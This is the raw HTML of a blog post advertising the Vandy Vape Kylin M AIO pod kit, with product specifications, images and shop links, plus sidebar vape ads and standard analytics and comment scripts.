body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/w640-h280/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/kit' property='v:title' rel='v:url'>kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Kylin' property='v:title' rel='v:url'>Kylin</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/M%20AIO%20Kit' property='v:title' rel='v:url'>M AIO Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/sourcemore' property='v:title' rel='v:url'>sourcemore</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vandy%20vape' property='v:title' rel='v:url'>vandy vape</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit' property='v:title' rel='v:url'>Vandy Vape Kylin M AIO Kit</a></span>
<brc>></brc>
<span>Vandy Vape Kylin M AIO Kit Give You New Experience</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Vandy Vape Kylin M AIO Kit Give You New Experience
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-04-21T02:37:00-07:00'>2:37&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/kit' rel='tag'>kit</a>,
<a href='http://www.tellusual.com/search/label/Kylin' rel='tag'>Kylin</a>,
<a href='http://www.tellusual.com/search/label/M%20AIO%20Kit' rel='tag'>M AIO Kit</a>,
<a href='http://www.tellusual.com/search/label/sourcemore' rel='tag'>sourcemore</a>,
<a href='http://www.tellusual.com/search/label/vandy%20vape' rel='tag'>vandy vape</a>,
<a href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit' rel='tag'>Vandy Vape Kylin M AIO Kit</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-762582846404765780' itemprop='articleBody'>
<meta content='  Nowadays, the price of the  Vandy Vape Kylin M AIO Kit  has been reduced, it&#39;s a  great time for you to update your vape device. Let...' name='twitter:description'/>
<p>&nbsp; Nowadays, the price of the&nbsp;<a href="https://www.sourcemore.com/vandy-vape-kylin-m-aio-pod-mod-kit.html">Vandy Vape Kylin M AIO Kit&nbsp;</a>has been reduced, it's a&nbsp; great time for you to update your vape device. Let's look at this little monster!</p><p><br /></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/s1000/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="439" data-original-width="1000" height="280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/w640-h280/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg" width="640" /></a></div><br /><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBfrXBjjPtyUtjRgMiEjeiGSHw1SGCbeRXvO5VD1mvKmHlZCBWRBdy9RUg3-AVGCRSTIVFjwJ9pua8t1Ot_N80lbm-uKRKDGBLQ4fsxDYsHC1WNXOXp70J5atIlfWVJfesgnf-saVGa98/s831/Vandy_Vape_Kylin_M_AIO_Kit_Small_and_Stronger.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="386" data-original-width="831" height="298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBfrXBjjPtyUtjRgMiEjeiGSHw1SGCbeRXvO5VD1mvKmHlZCBWRBdy9RUg3-AVGCRSTIVFjwJ9pua8t1Ot_N80lbm-uKRKDGBLQ4fsxDYsHC1WNXOXp70J5atIlfWVJfesgnf-saVGa98/w640-h298/Vandy_Vape_Kylin_M_AIO_Kit_Small_and_Stronger.jpg" width="640" /></a></div><h3>Brief Introduction</h3><p>The real rebuildable AIO pod, designed for both DIY and pre-built coil which brings richer flavor and rebuildable head only. 5-70W range, and temperature control suite, making for an ideal vape for beginners and advanced users alike. Constructed from durable zinc alloy, the chassis of the KYLIN M AIO Pod System houses a single high-amp 18650 battery.</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Mg3d9pnRm03nfkEc51_MsaHIQl3FOhaXl6KMSDaKihYZa0fMcRozbvlfPZ4BFoAKEAatny2q5OA1d1OfCByrvQ96MHZS_JEWTQMBO5Q130-ex0Sh8-GrK_JiPjRGvSIHQNjXAYM4mok/s831/Vandy_Vape_Kylin_M_AIO_Kit_Power_Range.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="428" data-original-width="831" height="330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Mg3d9pnRm03nfkEc51_MsaHIQl3FOhaXl6KMSDaKihYZa0fMcRozbvlfPZ4BFoAKEAatny2q5OA1d1OfCByrvQ96MHZS_JEWTQMBO5Q130-ex0Sh8-GrK_JiPjRGvSIHQNjXAYM4mok/w640-h330/Vandy_Vape_Kylin_M_AIO_Kit_Power_Range.jpg" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjysh7z42tWPspXtJNm4kiMitBCVdbU9AHhqQovDK-cCp2RV3kTA5352fWjA559FrmUyH-XTZ3zbKk8aZ4M35CEz3TbRkDdeCZrC02ckUxYItqYFFbYI-n-dMUUfxUs6bR7zZrWPM5zokQ/s831/Vandy_Vape_Kylin_M_AIO_Kit_RBA_pod_and_pre_built_pod_2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="587" data-original-width="831" height="452" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjysh7z42tWPspXtJNm4kiMitBCVdbU9AHhqQovDK-cCp2RV3kTA5352fWjA559FrmUyH-XTZ3zbKk8aZ4M35CEz3TbRkDdeCZrC02ckUxYItqYFFbYI-n-dMUUfxUs6bR7zZrWPM5zokQ/w640-h452/Vandy_Vape_Kylin_M_AIO_Kit_RBA_pod_and_pre_built_pod_2.jpg" width="640" /></a></div><br /><p></p><p>Featuring two specialized pods, the KYLIN M AIO's Coil Pod can be used with a prebuilt KYLIN M AIO replacement coil, offering a quick press-fit installation. Both pods have side-filled eLiquid chambers with the DIY Pod featuring 4 braided stainless steel wires to help facilitate the movement of eJuice up to the build deck via capillary action. Up to 5ML juice capacity designed for rebuildable atomizer and 2.5ML for pre-built coil, the Kylin M AIO perfectly meets different demands.</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhPdoTnGgiW8CTuG9OOLvEqXzyz9N1Vy6dkE1Pj_pWle4iuthqDQHhOHSUbC9IeO5iNofB1_UvKAcriD-qIF9tnsf3MNFBgRg1iPAPWX06F7J1GLYuePY8hYjNgDleLM0bi1E25G-YhU/s831/Vandy_Vape_Kylin_M_AIO_Kit_How_to_fill_the_juice.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="422" data-original-width="831" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhPdoTnGgiW8CTuG9OOLvEqXzyz9N1Vy6dkE1Pj_pWle4iuthqDQHhOHSUbC9IeO5iNofB1_UvKAcriD-qIF9tnsf3MNFBgRg1iPAPWX06F7J1GLYuePY8hYjNgDleLM0bi1E25G-YhU/w640-h326/Vandy_Vape_Kylin_M_AIO_Kit_How_to_fill_the_juice.jpg" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0qDEz1tea-1O8NVnQ30I03t8XbfmPHhmYq3OTn_zVDj1P3tLTCQzzIry3ndPtMTUT8lCh8NWGMY2A7sam3JZql8ny4435OE0MTeK9REqoKJJyboJZMebwEFichlidugGaUXdX_d9rrpw/s831/Vandy_Vape_Kylin_M_AIO_Kit_Pod_e_juice.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="383" data-original-width="831" height="294" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0qDEz1tea-1O8NVnQ30I03t8XbfmPHhmYq3OTn_zVDj1P3tLTCQzzIry3ndPtMTUT8lCh8NWGMY2A7sam3JZql8ny4435OE0MTeK9REqoKJJyboJZMebwEFichlidugGaUXdX_d9rrpw/w640-h294/Vandy_Vape_Kylin_M_AIO_Kit_Pod_e_juice.jpg" width="640" /></a></div><br /><p></p><h3>Parameters</h3><p>Brand:<span style="white-space: pre;">	</span>Vandy Vape</p><p>Product Name:<span style="white-space: pre;">	</span>Kylin M AIO Kit</p><p>Size:<span style="white-space: pre;">	</span>100.8*46.5*24.5mm</p><p>E-juice Capacity:<span style="white-space: pre;">	</span>2.5ml/5ml</p><p>Coil Type:<span style="white-space: pre;">	</span>Mesh Coil 0.3ohm (best 35W-45W)</p><p>Battery:<span style="white-space: pre;">	</span>External replaceable 18650 battery (not included)</p><p>Operating Voltage:<span style="white-space: pre;">	</span>3.2-4.2V</p><p>Output Voltage:<span style="white-space: pre;">	</span>0.5-5.5V</p><p>Power Range:<span style="white-space: pre;">	</span>5-70W</p><p>Charging Input Current:<span style="white-space: pre;">	</span>1500mA</p><p>Operating Mode:<span style="white-space: pre;">	</span>VW/VV/TCSS</p><p>Maximum Output Current Protection:<span style="white-space: pre;">	</span>&#65308;30A</p><p>Colors:<span style="white-space: pre;">	</span>Wormhole, Fantasy forest, Silver moonlight, Polar phantom</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRP1sc2yui__KQd5sp2Fl0IA1sPpyGR8QO1ys0H8Hn6G0vMrzlcjr1CQGsjuO9XICnkjYrQYWmhCvJZFd89o6gebJJktLjqqR5t-vYG3eRwL9mW96zZeFsrGyjDsVYQtPYDID_HeNDmaU/s831/Vandy_Vape_Kylin_M_AIO_Kit_Comes.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="358" data-original-width="831" height="276" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRP1sc2yui__KQd5sp2Fl0IA1sPpyGR8QO1ys0H8Hn6G0vMrzlcjr1CQGsjuO9XICnkjYrQYWmhCvJZFd89o6gebJJktLjqqR5t-vYG3eRwL9mW96zZeFsrGyjDsVYQtPYDID_HeNDmaU/w640-h276/Vandy_Vape_Kylin_M_AIO_Kit_Comes.jpg" width="640" /></a></div><br /><p><br /></p><p>Click the&nbsp;<a href="https://www.sourcemore.com/vandy-vape-kylin-m-aio-pod-mod-kit.html">Vandy Vape Kylin M AIO Kit&nbsp;</a>to enjoy the preferential price&#65281;</p><audio controls="controls" style="display: none;"></audio>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html&title=Vandy Vape Kylin M AIO Kit Give You New Experience' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html&title=Vandy Vape Kylin M AIO Kit Give You New Experience' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html&title=Vandy Vape Kylin M AIO Kit Give You New Experience' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html&title=Vandy Vape Kylin M AIO Kit Give You New Experience' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/w640-h280/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg&description=  Nowadays, the price of the  Vandy Vape Kylin M AIO Kit  has been reduced, it&#39;s a  great time for you to update your vape device. Let...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Vandy Vape Kylin M AIO Kit
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY/w640-h280/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=762582846404765780&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/762582846404765780/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
